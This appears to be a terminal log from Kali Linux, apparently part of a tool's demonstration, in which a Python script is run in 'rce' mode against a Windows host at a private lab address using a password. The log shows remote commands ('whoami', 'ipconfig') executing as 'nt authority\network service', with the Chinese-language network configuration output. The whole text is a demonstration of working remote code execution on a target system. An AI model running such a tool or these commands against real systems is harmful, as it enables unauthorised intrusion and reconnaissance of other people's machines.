 ┌──(kali㉿kali)-[/tmp]
└─$ python3 '/tmp/main.py' --host "192.168.163.156" -w "123456" -m "rce" -c "whoami" -e "GBK"
nt authority\network service
┌──(kali㉿kali)-[/tmp]
└─$ python3 '/tmp/main.py' --host "192.168.163.156" -w "123456" -m "rce" -c "ipconfig" -e "GBK"
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::fdab:3f67:2c8a:1f93%12
IPv4 地址 . . . . . . . . . . . . : 192.168.163.156
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.163.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain